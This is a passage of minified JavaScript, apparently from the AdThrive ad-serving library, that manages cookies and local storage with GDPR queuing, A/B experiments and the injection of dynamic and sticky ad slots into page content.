window.adthrive.logError&&window.adthrive.logError(e,t,i)}))}call(e,t,i,...n){const s=[`%c${t}::${i} `],o=["color: #999; font-weight: bold;"];n.length>0&&"string"==typeof n[0]&&s.push(n.shift()),o.push(...n);try{Function.prototype.apply.call(e,console,[s.join(""),...o])}catch(e){return void console.error(e)}}},b=(e,t)=>null==e||e!=e?t:e,S=e=>{const t=e.offsetHeight,i=e.offsetWidth,n=e.getBoundingClientRect(),s=document.body,o=document.documentElement,r=window.pageYOffset||o.scrollTop||s.scrollTop,a=window.pageXOffset||o.scrollLeft||s.scrollLeft,l=o.clientTop||s.clientTop||0,c=o.clientLeft||s.clientLeft||0,d=Math.round(n.top+r-l),h=Math.round(n.left+a-c);return{top:d,left:h,bottom:d+t,right:h+i,width:i,height:t}},E=e=>{let t={};const i=((e=window.location.search)=>{const t=0===e.indexOf("?")?1:0;return e.slice(t).split("&").reduce(((e,t)=>{const[i,n]=t.split("=");return e.set(i,n),e}),new Map)})().get(e);if(i)try{const n=decodeURIComponent(i).replace(/\+/g,"");t=JSON.parse(n),v.event("ExperimentOverridesUtil","getExperimentOverrides",e,t)}catch(e){}return t},x=m(((e=navigator.userAgent)=>/Windows NT|Macintosh/i.test(e))),A=m((()=>{const e=navigator.userAgent,t=/Tablet|iPad|Playbook|Nook|webOS|Kindle|Android (?!.*Mobile).*Safari|CrOS/i.test(e);return/Mobi|iP(hone|od)|Opera Mini/i.test(e)&&!t})),w=(e,t,i=document)=>{const n=((e=document)=>{const t=e.querySelectorAll("article");if(0===t.length)return null;const i=Array.from(t).reduce(((e,t)=>t.offsetHeight>e.offsetHeight?t:e));return i&&i.offsetHeight>1.5*window.innerHeight?i:null})(i),s=n?[n]:[],o=[];e.forEach((e=>{const n=Array.from(i.querySelectorAll(e.elementSelector)).slice(0,e.skip);var r;(r=e.elementSelector,r.includes(",")?r.split(","):[r]).forEach((r=>{const a=i.querySelectorAll(r);for(let i=0;i<a.length;i++){const r=a[i];if(t.map.some((({el:e})=>e.isEqualNode(r))))continue;const l=r&&r.parentElement;l&&l!==document.body?s.push(l):s.push(r),-1===n.indexOf(r)&&o.push({dynamicAd:e,element:r})}}))}));const r=((e=document)=>(e===document?document.body:e).getBoundingClientRect().top)(i),a=o.sort(((e,t)=>e.element.getBoundingClientRect().top-r-(t.element.getBoundingClientRect().top-r)));return[s,a]};class C{}const D=["mcmpfreqrec"];const k=new class extends C{init(e){this._gdpr="true"===e.gdpr,this._shouldQueue=this._gdpr}clearQueue(e){e&&(this._shouldQueue=!1,this._sessionStorageHandlerQueue.forEach((e=>{this.setSessionStorage(e.key,e.value)})),this._localStorageHandlerQueue.forEach((e=>{if("adthrive_abgroup"===e.key){const t=Object.keys(e.value)[0],i=e.value[t],n=e.value[`${t}_weight`];this.getOrSetABGroupLocalStorageValue(t,i,n,{value:24,unit:"hours"})}else e.expiry?"internal"===e.type?this.setExpirableInternalLocalStorage(e.key,e.value,{expiry:e.expiry,resetOnRead:e.resetOnRead}):this.setExpirableExternalLocalStorage(e.key,e.value,{expiry:e.expiry,resetOnRead:e.resetOnRead}):"internal"===e.type?this.setInternalLocalStorage(e.key,e.value):this.setExternalLocalStorage(e.key,e.value)})),this._cookieHandlerQueue.forEach((e=>{"internal"===e.type?this.setInternalCookie(e.key,e.value):this.setExternalCookie(e.key,e.value)}))),this._sessionStorageHandlerQueue=[],this._localStorageHandlerQueue=[],this._cookieHandlerQueue=[]}readInternalCookie(e){return this._verifyInternalKey(e),this._readCookie(e)}readExternalCookie(e){return this._readCookie(e)}readInternalLocalStorage(e){return this._verifyInternalKey(e),this._readFromLocalStorage(e)}readExternalLocalStorage(e){return this._readFromLocalStorage(e)}readSessionStorage(e){const t=window.sessionStorage.getItem(e);if(!t)return null;try{return JSON.parse(t)}catch(e){return t}}deleteCookie(e){document.cookie=`${e}=; SameSite=None; Secure; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/`}deleteLocalStorage(e){window.localStorage.removeItem(e)}deleteSessionStorage(e){window.sessionStorage.removeItem(e)}setInternalCookie(e,t,i){this._verifyInternalKey(e),this._setCookieValue("internal",e,t,i)}setExternalCookie(e,t,i){this._setCookieValue("external",e,t,i)}setInternalLocalStorage(e,t){if(this._verifyInternalKey(e),this._gdpr&&this._shouldQueue){const i={key:e,value:t,type:"internal"};this._localStorageHandlerQueue.push(i)}else{const i="string"==typeof t?t:JSON.stringify(t);window.localStorage.setItem(e,i)}}setExternalLocalStorage(e,t){if(this._gdpr&&this._shouldQueue){const i={key:e,value:t,type:"external"};this._localStorageHandlerQueue.push(i)}else{const i="string"==typeof t?t:JSON.stringify(t);window.localStorage.setItem(e,i)}}setExpirableInternalLocalStorage(e,t,i){this._verifyInternalKey(e);try{var n;const o=null!=(n=null==i?void 0:i.expiry)?n:{value:400,unit:"days"};var s;const r=null!=(s=null==i?void 0:i.resetOnRead)&&s;if(this._gdpr&&this._shouldQueue){const i={key:e,value:t,type:"internal",expires:this._getExpiryDate(o),expiry:o,resetOnRead:r};this._localStorageHandlerQueue.push(i)}else{const i={value:t,type:"internal",expires:this._getExpiryDate(o),expiry:o,resetOnRead:r};window.localStorage.setItem(e,JSON.stringify(i))}}catch(e){console.error(e)}}setExpirableExternalLocalStorage(e,t,i){try{var n;const o=null!=(n=null==i?void 0:i.expiry)?n:{value:400,unit:"days"};var s;const r=null!=(s=null==i?void 0:i.resetOnRead)&&s;if(this._gdpr&&this._shouldQueue){const i={key:e,value:JSON.stringify(t),type:"external",expires:this._getExpiryDate(o),expiry:o,resetOnRead:r};this._localStorageHandlerQueue.push(i)}else{const i={value:t,type:"external",expires:this._getExpiryDate(o),expiry:o,resetOnRead:r};window.localStorage.setItem(e,JSON.stringify(i))}}catch(e){console.error(e)}}setSessionStorage(e,t){if(this._gdpr&&this._shouldQueue){const i={key:e,value:t};this._sessionStorageHandlerQueue.push(i)}else{const i="string"==typeof t?t:JSON.stringify(t);window.sessionStorage.setItem(e,i)}}getOrSetABGroupLocalStorageValue(t,i,n,s,o=!0){const r="adthrive_abgroup",a=this.readInternalLocalStorage(r);if(null!==a){const e=a[t];var l;const i=null!=(l=a[`${t}_weight`])?l:null;if(this._isValidABGroupLocalStorageValue(e))return[e,i]}const c=e({},a,{[t]:i,[`${t}_weight`]:n});return s?this.setExpirableInternalLocalStorage(r,c,{expiry:s,resetOnRead:o}):this.setInternalLocalStorage(r,c),[i,n]}_isValidABGroupLocalStorageValue(e){return null!=e&&!("number"==typeof e&&isNaN(e))}_getExpiryDate({value:e,unit:t}){const i=new Date;return"milliseconds"===t?i.setTime(i.getTime()+e):"seconds"==t?i.setTime(i.getTime()+1e3*e):"minutes"===t?i.setTime(i.getTime()+60*e*1e3):"hours"===t?i.setTime(i.getTime()+60*e*60*1e3):"days"===t?i.setTime(i.getTime()+24*e*60*60*1e3):"months"===t&&i.setTime(i.getTime()+30*e*24*60*60*1e3),i.toUTCString()}_resetExpiry(e){return e.expires=this._getExpiryDate(e.expiry),e}_readCookie(e){const t=document.cookie.split("; ").find((t=>t.split("=")[0]===e));if(!t)return null;const i=t.split("=")[1];if(i)try{return JSON.parse(decodeURIComponent(i))}catch(e){return decodeURIComponent(i)}return null}_readFromLocalStorage(e){const t=window.localStorage.getItem(e);if(!t)return null;try{const n=JSON.parse(t),s=n.expires&&(new Date).getTime()>=new Date(n.expires).getTime();if("adthrive_abgroup"===e&&n.created)return window.localStorage.removeItem(e),null;if(n.resetOnRead&&n.expires&&!s){const t=this._resetExpiry(n);var i;return window.localStorage.setItem(e,JSON.stringify(n)),null!=(i=t.value)?i:t}if(s)return window.localStorage.removeItem(e),null;if(!n.hasOwnProperty("value"))return n;try{return JSON.parse(n.value)}catch(e){return n.value}}catch(e){return t}}_setCookieValue(e,t,i,n){try{if(this._gdpr&&this._shouldQueue){const n={key:t,value:i,type:e};this._cookieHandlerQueue.push(n)}else{var s;const e=this._getExpiryDate(null!=(s=null==n?void 0:n.expiry)?s:{value:400,unit:"days"});var o;const a=null!=(o=null==n?void 0:n.sameSite)?o:"None";var r;const l=null==(r=null==n?void 0:n.secure)||r,c="object"==typeof i?JSON.stringify(i):i;document.cookie=`${t}=${c}; SameSite=${a}; ${l?"Secure;":""} expires=${e}; path=/`}}catch(e){}}_verifyInternalKey(e){const t=e.startsWith("adthrive_"),i=e.startsWith("adt_");if(!t&&!i&&!D.includes(e))throw new Error('When reading an internal cookie, the key must start with "adthrive_" or "adt_" or be part of the allowed legacy keys.')}constructor(...e){super(...e),this.name="BrowserStorage",this.disable=!1,this.gdprPurposes=[1],this._sessionStorageHandlerQueue=[],this._localStorageHandlerQueue=[],this._cookieHandlerQueue=[],this._shouldQueue=!1}},P=(e,i,n)=>{switch(i){case t.AdDensity:return((e,t)=>{const i=e.adDensityEnabled,n=e.adDensityLayout.pageOverrides.find((e=>!!document.querySelector(e.pageSelector)&&(e[t].onePerViewport||"number"==typeof e[t].adDensity)));return!i||!n})(e,n);case t.StickyOutstream:return(e=>{var t,i,n;const s=null==(n=e.videoPlayers)||null==(i=n.partners)||null==(t=i.stickyOutstream)?void 0:t.blockedPageSelectors;return!s||!document.querySelector(s)})(e);case t.Interstitial:return(e=>{const t=e.adOptions.interstitialBlockedPageSelectors;return!t||!document.querySelector(t)})(e);default:return!0}},O=t=>{try{return{valid:!0,elements:document.querySelectorAll(t)}}catch(t){return e({valid:!1},t)}},I=e=>""===e?{valid:!0}:O(e),M=(e,t)=>{if(!e)return!1;const i=!!e.enabled,n=null==e.dateStart||Date.now()>=e.dateStart,s=null==e.dateEnd||Date.now()<=e.dateEnd,o=null===e.selector||""!==e.selector&&!!document.querySelector(e.selector),r="mobile"===e.platform&&"mobile"===t,a="desktop"===e.platform&&"desktop"===t,l=null===e.platform||"all"===e.platform||r||a,c="bernoulliTrial"===e.experimentType?1===e.variants.length:(e=>{const t=e.reduce(((e,t)=>t.weight?t.weight+e:e),0);return e.length>0&&e.every((e=>{const t=e.value,i=e.weight;return!(null==t||"number"==typeof t&&isNaN(t)||!i)}))&&100===t})(e.variants);return c||v.error("SiteTest","validateSiteExperiment","experiment presented invalid choices for key:",e.key,e.variants),i&&n&&s&&o&&l&&c},L=["siteId","siteName","adOptions","breakpoints","adUnits"];class R{get enabled(){return!!this._clsGlobalData&&!!this._clsGlobalData.siteAds&&((e,t=L)=>{if(!e)return!1;for(let i=0;i<t.length;i++)if(!e[t[i]])return!1;return!0})(this._clsGlobalData.siteAds)}get error(){return!(!this._clsGlobalData||!this._clsGlobalData.error)}set siteAds(e){this._clsGlobalData.siteAds=e}get siteAds(){return this._clsGlobalData.siteAds}set disableAds(e){this._clsGlobalData.disableAds=e}get disableAds(){return this._clsGlobalData.disableAds}set enabledLocations(e){this._clsGlobalData.enabledLocations=e}get enabledLocations(){return this._clsGlobalData.enabledLocations}get injectedFromPlugin(){return this._clsGlobalData.injectedFromPlugin}set injectedFromPlugin(e){this._clsGlobalData.injectedFromPlugin=e}get injectedFromSiteAds(){return this._clsGlobalData.injectedFromSiteAds}set injectedFromSiteAds(e){this._clsGlobalData.injectedFromSiteAds=e}overwriteInjectedSlots(e){this._clsGlobalData.injectedSlots=e}setInjectedSlots(e){this._clsGlobalData.injectedSlots=this._clsGlobalData.injectedSlots||[],this._clsGlobalData.injectedSlots.push(e)}get injectedSlots(){return this._clsGlobalData.injectedSlots}setInjectedVideoSlots(e){this._clsGlobalData.injectedVideoSlots=this._clsGlobalData.injectedVideoSlots||[],this._clsGlobalData.injectedVideoSlots.push(e)}get injectedVideoSlots(){return this._clsGlobalData.injectedVideoSlots}setInjectedScripts(e){this._clsGlobalData.injectedScripts=this._clsGlobalData.injectedScripts||[],this._clsGlobalData.injectedScripts.push(e)}get getInjectedScripts(){return this._clsGlobalData.injectedScripts}setExperiment(e,t,i=!1){this._clsGlobalData.experiments=this._clsGlobalData.experiments||{},this._clsGlobalData.siteExperiments=this._clsGlobalData.siteExperiments||{};(i?this._clsGlobalData.siteExperiments:this._clsGlobalData.experiments)[e]=t}getExperiment(e,t=!1){const i=t?this._clsGlobalData.siteExperiments:this._clsGlobalData.experiments;return i&&i[e]}setWeightedChoiceExperiment(e,t,i=!1){this._clsGlobalData.experimentsWeightedChoice=this._clsGlobalData.experimentsWeightedChoice||{},this._clsGlobalData.siteExperimentsWeightedChoice=this._clsGlobalData.siteExperimentsWeightedChoice||{};(i?this._clsGlobalData.siteExperimentsWeightedChoice:this._clsGlobalData.experimentsWeightedChoice)[e]=t}getWeightedChoiceExperiment(e,t=!1){var i,n;const s=t?null==(i=this._clsGlobalData)?void 0:i.siteExperimentsWeightedChoice:null==(n=this._clsGlobalData)?void 0:n.experimentsWeightedChoice;return s&&s[e]}get branch(){return this._clsGlobalData.branch}get bucket(){return this._clsGlobalData.bucket}set videoDisabledFromPlugin(e){this._clsGlobalData.videoDisabledFromPlugin=e}get videoDisabledFromPlugin(){return this._clsGlobalData.videoDisabledFromPlugin}set targetDensityLog(e){this._clsGlobalData.targetDensityLog=e}get targetDensityLog(){return this._clsGlobalData.targetDensityLog}get removeVideoTitleWrapper(){return this._clsGlobalData.siteAds.adOptions.removeVideoTitleWrapper}constructor(){this._clsGlobalData=window.adthriveCLS}}class T{static getScrollTop(){return(window.pageYOffset||document.documentElement.scrollTop)-(document.documentElement.clientTop||0)}static getScrollBottom(){return this.getScrollTop()+(document.documentElement.clientHeight||0)}static shufflePlaylist(e){let t,i,n=e.length;for(;0!==n;)i=Math.floor(Math.random()*e.length),n-=1,t=e[n],e[n]=e[i],e[i]=t;return e}static isMobileLandscape(){return window.matchMedia("(orientation: landscape) and (max-height: 480px)").matches}static playerViewable(e){const t=e.getBoundingClientRect();return this.isMobileLandscape()?window.innerHeight>t.top+t.height/2&&t.top+t.height/2>0:window.innerHeight>t.top+t.height/2}static createQueryString(e){return Object.keys(e).map((t=>`${t}=${e[t]}`)).join("&")}static createEncodedQueryString(e){return Object.keys(e).map((t=>`${t}=${encodeURIComponent(e[t])}`)).join("&")}static setMobileLocation(e){return"top-left"===(e=e||"bottom-right")?e="adthrive-collapse-top-left":"top-right"===e?e="adthrive-collapse-top-right":"bottom-left"===e?e="adthrive-collapse-bottom-left":"bottom-right"===e?e="adthrive-collapse-bottom-right":"top-center"===e&&(e=A()?"adthrive-collapse-top-center":"adthrive-collapse-bottom-right"),e}static addMaxResolutionQueryParam(e){const t=`max_resolution=${A()?"320":"1280"}`,[i,n]=String(e).split("?");return`${i}?${n?n+`&${t}`:t}`}}class j{constructor(e){this._clsOptions=e,this.removeVideoTitleWrapper=b(this._clsOptions.siteAds.adOptions.removeVideoTitleWrapper,!1);const t=this._clsOptions.siteAds.videoPlayers;this.footerSelector=b(t&&t.footerSelector,""),this.players=b(t&&t.players.map((e=>(e.mobileLocation=T.setMobileLocation(e.mobileLocation),e))),[]),this.relatedSettings=t&&t.contextual}}class H{constructor(e){this.mobileStickyPlayerOnPage=!1,this.playlistPlayerAdded=!1,this.relatedPlayerAdded=!1,this.footerSelector="",this.removeVideoTitleWrapper=!1,this.videoAdOptions=new j(e),this.players=this.videoAdOptions.players,this.relatedSettings=this.videoAdOptions.relatedSettings,this.removeVideoTitleWrapper=this.videoAdOptions.removeVideoTitleWrapper,this.footerSelector=this.videoAdOptions.footerSelector}}class V{}class N extends V{get(){if(this._probability<0||this._probability>1)throw new Error(`Invalid probability: ${this._probability}`);return Math.random()<this._probability}constructor(e){super(),this._probability=e}}class G{setExperimentKey(e=!1){this._clsOptions.setExperiment(this.abgroup,this.result,e)}constructor(){this._clsOptions=new R,this.shouldUseCoreExperimentsConfig=!1}}class B extends G{get result(){return this._result}run(){return new N(this.weight).get()}constructor(e){super(),this._result=!1,this.key="ParallaxAdsExperiment",this.abgroup="parallax",this._choices=[{choice:!0},{choice:!1}],this.weight=0;!!A()&&e.largeFormatsMobile&&(this._result=this.run(),this.setExperimentKey())}}const W=[[728,90],[300,250],[300,600],[320,50],[970,250],[160,600],[300,1050],[336,280],[970,90],[300,50],[320,100],[468,60],[250,250],[120,240],[1,1],[300,300],[552,334],[300,420],[728,250],[320,300],[300,390]],F=[[300,600],[160,600]],z=new Map([[o,1],[r,2],[a,3],[n,4],[s,5],["Sidebar_sticky",6],["Below Post",7]]),q=(e,t)=>{const{location:i,sticky:n}=e;if(i===s&&t){const{recipeMobile:e,recipeDesktop:i}=t;if(A()&&(null==e?void 0:e.enabled))return!0;if(!A()&&(null==i?void 0:i.enabled))return!0}return i===o||n},U=(e,t)=>{const i=t.adUnits,l=(e=>!!e.adTypes&&new B(e.adTypes).result)(t);return i.filter((e=>void 0!==e.dynamic&&e.dynamic.enabled)).map((i=>{const c=i.location.replace(/\s+/g,"_"),d="Sidebar"===c?0:2;return{auctionPriority:z.get(c)||8,location:c,sequence:b(i.sequence,1),sizes:(h=i.adSizes,W.filter((([e,t])=>h.some((([i,n])=>e===i&&t===n))))).filter((t=>((e,[t,i],n)=>{const{location:l,sequence:c}=e;if(l===o)return!("phone"===n&&320===t&&100===i);if(l===r)return!0;if(l===s)return!(A()&&"phone"===n&&(300===t&&390===i||320===t&&300===i));if(l===a){const t=e.adSizes.some((([,e])=>e<=300)),n=i>300;return!(!n||t)||9===c||(c&&c<=5?!n||e.sticky:!n)}return!0})(i,t,e))).concat(l&&i.location===n?F:[]),devices:i.devices,pageSelector:b(i.dynamic.pageSelector,"").trim(),elementSelector:b(i.dynamic.elementSelector,"").trim(),position:b(i.dynamic.position,"beforebegin"),max:Math.floor(b(i.dynamic.max,0)),spacing:b(i.dynamic.spacing,0),skip:Math.floor(b(i.dynamic.skip,0)),every:Math.max(Math.floor(b(i.dynamic.every,1)),1),classNames:i.dynamic.classNames||[],sticky:q(i,t.adOptions.stickyContainerConfig),stickyOverlapSelector:b(i.stickyOverlapSelector,"").trim(),autosize:i.autosize,special:b(i.targeting,[]).filter((e=>"special"===e.key)).reduce(((e,t)=>e.concat(...t.value)),[]),lazy:b(i.dynamic.lazy,!1),lazyMax:b(i.dynamic.lazyMax,d),lazyMaxDefaulted:0!==i.dynamic.lazyMax&&!i.dynamic.lazyMax,name:i.name};var h}))},Q=(e,t)=>{const i=(e=>{let t=e.clientWidth;if(getComputedStyle){const i=getComputedStyle(e,null);t-=parseFloat(i.paddingLeft||"0")+parseFloat(i.paddingRight||"0")}return t})(t),n=e.sticky&&e.location===a;return e.sizes.filter((t=>{const s=!e.autosize||(t[0]<=i||t[0]<=320),o=!n||t[1]<=window.innerHeight-100;return s&&o}))};class J{constructor(e){this.clsOptions=e,this.enabledLocations=[i,n,s,a]}}const K=e=>`adthrive-${e.location.replace("_","-").toLowerCase()}`,Z=e=>`${K(e)}-${e.sequence}`;function Y(e,t){void 0===t&&(t={});var i=t.insertAt;if(e&&"undefined"!=typeof document){var n=document.head||document.getElementsByTagName("head")[0],s=document.createElement("style");s.type="text/css","top"===i&&n.firstChild?n.insertBefore(s,n.firstChild):n.appendChild(s),s.styleSheet?s.styleSheet.cssText=e:s.appendChild(document.createTextNode(e))}}const X=e=>e.some((e=>null!==document.querySelector(e)));function ee(e,t,i,n){var s,o=arguments.length,r=o<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,i):n;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)r=Reflect.decorate(e,t,i,n);else for(var a=e.length-1;a>=0;a--)(s=e[a])&&(r=(o<3?s(r):o>3?s(t,i,r):s(t,i))||r);return o>3&&r&&Object.defineProperty(t,i,r),r}function te(e,t){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)}"function"==typeof SuppressedError&&SuppressedError;class ie extends V{static fromArray(e,t){return new ie(e.map((([e,t])=>({choice:e,weight:t}))),t)}addChoice(e,t){this._choices.push({choice:e,weight:t})}get(){const e=(t=0,i=100,Math.random()*(i-t)+t);var t,i;let n=0;for(const{choice:t,weight:i}of this._choices)if(n+=i,n>=e)return t;return this._default}get totalWeight(){return this._choices.reduce(((e,{weight:t})=>e+t),0)}constructor(e=[],t){super(),this._choices=e,this._default=t}}const ne={"Europe/Brussels":"gdpr","Europe/Sofia":"gdpr","Europe/Prague":"gdpr","Europe/Copenhagen":"gdpr","Europe/Berlin":"gdpr","Europe/Tallinn":"gdpr","Europe/Dublin":"gdpr","Europe/Athens":"gdpr","Europe/Madrid":"gdpr","Africa/Ceuta":"gdpr","Europe/Paris":"gdpr","Europe/Zagreb":"gdpr","Europe/Rome":"gdpr","Asia/Nicosia":"gdpr","Europe/Nicosia":"gdpr","Europe/Riga":"gdpr","Europe/Vilnius":"gdpr","Europe/Luxembourg":"gdpr","Europe/Budapest":"gdpr","Europe/Malta":"gdpr","Europe/Amsterdam":"gdpr","Europe/Vienna":"gdpr","Europe/Warsaw":"gdpr","Europe/Lisbon":"gdpr","Atlantic/Madeira":"gdpr","Europe/Bucharest":"gdpr","Europe/Ljubljana":"gdpr","Europe/Bratislava":"gdpr","Europe/Helsinki":"gdpr","Europe/Stockholm":"gdpr","Europe/London":"gdpr","Europe/Vaduz":"gdpr","Atlantic/Reykjavik":"gdpr","Europe/Oslo":"gdpr","Europe/Istanbul":"gdpr","Europe/Zurich":"gdpr"},se=()=>(e,i,n)=>{const s=n.value;s&&(n.value=function(...e){const i=(e=>{if(null===e)return null;const t=e.map((({choice:e})=>e));return(e=>{let t=5381,i=e.length;for(;i;)t=33*t^e.charCodeAt(--i);return t>>>0})(JSON.stringify(t)).toString(16)})(this._choices),n=this._expConfigABGroup?this._expConfigABGroup:this.abgroup,o=n?n.toLowerCase():this.key?this.key.toLowerCase():"",r=i?`${o}_${i}`:o,a=this.localStoragePrefix?`${this.localStoragePrefix}-${r}`:r;if([t.AdLayout,t.AdDensity].includes(o)&&"gdpr"===(()=>{const e=Intl.DateTimeFormat().resolvedOptions().timeZone,t=ne[e];return null!=t?t:null})()){return s.apply(this,e)}const l=k.readInternalLocalStorage("adthrive_branch");!1===(l&&l.enabled)&&k.deleteLocalStorage(a);const c=(()=>s.apply(this,e))(),d=(h=this._choices,u=c,null!=(m=null==(p=h.find((({choice:e})=>e===u)))?void 0:p.weight)?m:null);var h,u,p,m;const[g,y]=k.getOrSetABGroupLocalStorageValue(a,c,d,{value:24,unit:"hours"});return this._stickyResult=g,this._stickyWeight=y,g})};class oe{get enabled(){return void 0!==this.experimentConfig}_isValidResult(e,t=()=>!0){return t()&&(e=>null!=e&&!("number"==typeof e&&isNaN(e)))(e)}}class re extends oe{_isValidResult(e){return super._isValidResult(e,(()=>this._resultValidator(e)||"control"===e))}run(){if(!this.enabled)return v.error("CLSWeightedChoiceSiteExperiment","run","() => %o","No experiment config found. Defaulting to control."),"control";if(!this._mappedChoices||0===this._mappedChoices.length)return v.error("CLSWeightedChoiceSiteExperiment","run","() => %o","No experiment variants found. Defaulting to control."),"control";const e=new ie(this._mappedChoices).get();return this._isValidResult(e)?e:(v.error("CLSWeightedChoiceSiteExperiment","run","() => %o","Invalid result from experiment choices. Defaulting to control."),"control")}constructor(...e){super(...e),this._resultValidator=()=>!0}}class ae{getSiteExperimentByKey(e){const t=this.siteExperiments.filter((t=>t.key.toLowerCase()===e.toLowerCase()))[0],i=E("at_site_features"),n=(s=(null==t?void 0:t.variants[1])?null==t?void 0:t.variants[1].value:null==t?void 0:t.variants[0].value,o=i[e],typeof s==typeof o);var s,o;return t&&i[e]&&n&&(t.variants=[{displayName:"test",value:i[e],weight:100,id:0}]),t}constructor(e){var t,i;this.siteExperiments=[],this._clsOptions=e,this._device=A()?"mobile":"desktop",this.siteExperiments=null!=(i=null==(t=this._clsOptions.siteAds.siteExperiments)?void 0:t.filter((e=>{const t=e.key,i=M(e,this._device),n=P(this._clsOptions.siteAds,t,this._device);return i&&n})))?i:[]}}class le extends re{get result(){return this._result}run(){if(!this.enabled)return v.error("CLSAdLayoutSiteExperiment","run","() => %o","No experiment config found. Defaulting to empty class name."),"";const e=new ie(this._mappedChoices).get();return this._isValidResult(e)?e:(v.error("CLSAdLayoutSiteExperiment","run","() => %o","Invalid result from experiment choices. Defaulting to empty class name."),"")}_mapChoices(){return this._choices.map((({weight:e,value:t})=>({weight:e,choice:t})))}constructor(e){super(),this._choices=[],this._mappedChoices=[],this._result="",this._resultValidator=e=>"string"==typeof e,this.key=t.AdLayout,this.abgroup=t.AdLayout,this._clsSiteExperiments=new ae(e),this.experimentConfig=this._clsSiteExperiments.getSiteExperimentByKey(this.key),this.enabled&&this.experimentConfig&&(this._choices=this.experimentConfig.variants,this._mappedChoices=this._mapChoices(),this._result=this.run(),e.setWeightedChoiceExperiment(this.abgroup,this._result,!0))}}ee([se(),te("design:type",Function),te("design:paramtypes",[]),te("design:returntype",void 0)],le.prototype,"run",null);class ce extends re{get result(){return this._result}run(){if(!this.enabled)return v.error("CLSTargetAdDensitySiteExperiment","run","() => %o","No experiment config found. Defaulting to control."),"control";const e=new ie(this._mappedChoices).get();return this._isValidResult(e)?e:(v.error("CLSTargetAdDensitySiteExperiment","run","() => %o","Invalid result from experiment choices. Defaulting to control."),"control")}_mapChoices(){return this._choices.map((({weight:e,value:t})=>({weight:e,choice:"number"==typeof t?(t||0)/100:"control"})))}constructor(e){super(),this._choices=[],this._mappedChoices=[],this._result="control",this._resultValidator=e=>"number"==typeof e,this.key=t.AdDensity,this.abgroup=t.AdDensity,this._clsSiteExperiments=new ae(e),this.experimentConfig=this._clsSiteExperiments.getSiteExperimentByKey(this.key),this.enabled&&this.experimentConfig&&(this._choices=this.experimentConfig.variants,this._mappedChoices=this._mapChoices(),this._result=this.run(),e.setWeightedChoiceExperiment(this.abgroup,this._result,!0))}}ee([se(),te("design:type",Function),te("design:paramtypes",[]),te("design:returntype",void 0)],ce.prototype,"run",null);const de="250px";class he{start(){try{var e,t;(e=>{const t=document.body,i=`adthrive-device-${e}`;if(!t.classList.contains(i))try{t.classList.add(i)}catch(e){v.error("BodyDeviceClassComponent","init",{message:e.message});const t="classList"in document.createElement("_");v.error("BodyDeviceClassComponent","init.support",{support:t})}})(this._device);const s=new le(this._clsOptions);if(s.enabled){const e=s.result,t=e.startsWith(".")?e.substring(1):e;if((e=>/^[-_a-zA-Z]+[-_a-zA-Z0-9]*$/.test(e))(t))try{document.body.classList.add(t)}catch(e){v.error("ClsDynamicAdsInjector","start",`Uncaught CSS Class error: ${e}`)}else v.error("ClsDynamicAdsInjector","start",`Invalid class name: ${t}`)}const o=U(this._device,this._clsOptions.siteAds).filter((e=>this._locationEnabled(e))).filter((e=>{return t=e,i=this._device,t.devices.includes(i);var t,i})).filter((e=>{return 0===(t=e).pageSelector.length||null!==document.querySelector(t.pageSelector);var t})),r=this.inject(o);var i,n;if(null==(t=this._clsOptions.siteAds.adOptions.stickyContainerConfig)||null==(e=t.content)?void 0:e.enabled)if(!X(this._clsOptions.siteAds.adOptions.stickyContainerConfig.blockedSelectors||[]))Y(`\n  .adthrive-device-phone .adthrive-sticky-content {\n    height: 450px !important;\n    margin-bottom: 100px !important;\n  }\n  .adthrive-content.adthrive-sticky {\n    position: -webkit-sticky;\n    position: sticky !important;\n    top: 42px !important;\n    margin-top: 42px !important;\n  }\n  .adthrive-content.adthrive-sticky:after {\n    content: "— Advertisement. Scroll down to continue. —";\n    font-size: 10pt;\n    margin-top: 5px;\n    margin-bottom: 5px;\n    display:block;\n    color: #888;\n  }\n  .adthrive-sticky-container {\n    position: relative;\n    display: flex;\n    flex-direction: column;\n    justify-content: flex-start;\n    align-items: center;\n    min-height:${(null==(n=this._clsOptions.siteAds.adOptions.stickyContainerConfig)||null==(i=n.content)?void 0:i.minHeight)||400}px !important;\n    margin: 10px 0 10px 0;\n    background-color: #FAFAFA;\n    padding-bottom:0px;\n  }\n  `);r.forEach((e=>this._clsOptions.setInjectedSlots(e)))}catch(e){v.error("ClsDynamicAdsInjector","start",e)}}inject(e,t=document){this._densityDevice="desktop"===this._device?l:c,this._overrideDefaultAdDensitySettingsWithSiteExperiment();const i=this._clsOptions.siteAds,s=b(i.adDensityEnabled,!0),o=i.adDensityLayout&&s,r=e.filter((e=>o?e.location!==n:e)),a=e.filter((e=>o?e.location===n:null));return[...r.length?this._injectNonDensitySlots(r,t):[],...a.length?this._injectDensitySlots(a,t):[]]}_injectNonDensitySlots(e,t=document){var i;const n=[],o=[];if(e.some((e=>e.location===s&&e.sticky))&&!X((null==(i=this._clsOptions.siteAds.adOptions.stickyContainerConfig)?void 0:i.blockedSelectors)||[])){var r,a;const e=this._clsOptions.siteAds.adOptions.stickyContainerConfig;(e=>{Y(`\n  .adthrive-recipe.adthrive-sticky {\n    position: -webkit-sticky;\n    position: sticky !important;\n    top: 42px !important;\n    margin-top: 42px !important;\n  }\n  .adthrive-recipe-sticky-container {\n    position: relative;\n    display: flex;\n    flex-direction: column;\n    justify-content: flex-start;\n    align-items: center;\n    min-height:${e||400}px !important;\n    margin: 10px 0 10px 0;\n    background-color: #FAFAFA;\n    padding-bottom:0px;\n  }\n  `)})("phone"===this._device?null==e||null==(r=e.recipeMobile)?void 0:r.minHeight:null==e||null==(a=e.recipeDesktop)?void 0:a.minHeight)}for(const i of e)this._insertNonDensityAds(i,n,o,t);return o.forEach((({location:e,element:t})=>{t.style.minHeight=this.locationToMinHeight[e]})),n}_injectDensitySlots(e,t=document){try{this._calculateMainContentHeightAndAllElements(e,t)}catch(e){return[]}const{onePerViewport:i,targetAll:n,targetDensityUnits:s,combinedMax:o,numberOfUnits:r}=this._getDensitySettings(e,t);return this._absoluteMinimumSpacingByDevice=i?window.innerHeight:this._absoluteMinimumSpacingByDevice,r?(this._adInjectionMap.filterUsed(),this._findElementsForAds(r,i,n,o,s,t),this._insertAds()):[]}_overrideDefaultAdDensitySettingsWithSiteExperiment(){var e;if(null==(e=this._clsTargetAdDensitySiteExperiment)?void 